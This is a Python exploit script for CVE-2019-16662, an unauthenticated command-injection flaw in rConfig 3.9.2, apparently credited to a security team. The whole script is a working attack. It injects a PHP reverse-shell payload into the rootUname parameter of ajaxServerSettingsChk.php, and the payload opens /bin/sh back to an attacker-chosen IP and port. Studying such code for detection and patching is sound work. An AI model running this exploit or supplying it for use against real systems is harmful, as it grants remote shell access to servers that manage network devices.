 rConfig-CVE-2019-16662.py
1 #!/usr/bin/python
2 # CVE : CVE-2019-16662
3 # Version: v3.9.2
4
5 import requests
6 import sys
7 from urllib import quote
8 from requests.packages.urllib3.exceptions import InsecureRequestWarning
9 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
10
11 if len(sys.argv) != 4:
12     print "[+] Usage : ./exploit.py target ip port"
13     exit()
14
15 target = sys.argv[1]
16
17 ip = sys.argv[2]
18
19 port = sys.argv[3]
20
21 payload = quote(''';php -r '$sock=fsockopen("{0}",{1});exec("/bin/sh -i <&3 >&3 2>&3");'#'''.format(ip, port))
22
23 install_path = target + "/install"
24
25 req = requests.get(install_path, verify=False)
26 if req.status_code == 404:
27     print "[-] Installation directory not found!"
28     print "[-] Exploitation failed !"
29     exit()
30 elif req.status_code == 200:
31     print "[+] Installation directory found!"
32 url_to_send = target + "/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=" + payload
33
34 print "[+] Triggering the payload"
35 print "[+] Check your listener !"
36
37 requests.get(url_to_send, verify=False)
38
Gcow安全团队